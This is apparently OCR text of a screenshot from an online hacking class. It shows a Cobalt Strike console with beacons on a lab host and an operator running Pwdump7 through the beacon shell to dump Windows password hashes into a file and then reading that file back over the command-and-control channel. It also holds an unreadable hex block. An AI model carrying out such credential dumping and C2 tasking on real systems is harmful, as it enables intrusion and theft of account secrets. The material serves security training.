 Cobalt Strike
上课中 00:56:30
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 26ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X Files 10.10.10.80@3616 X
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
beacon> shell c:\Pwdump7.exe > 6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > 6.txt
[+] host called home, sent: 53 bytes
beacon> type 6.txt
[-] Unknown command: type 6.txt
beacon> shell type 6.txt
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
beacon>
[-] Unknown command:
beacon> shell c:\Pwdump7.exe > c:\6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > c:\6.txt
[+] host called home, sent: 56 bytes
[WEB] administrator */3616 last: 26ms
beacon>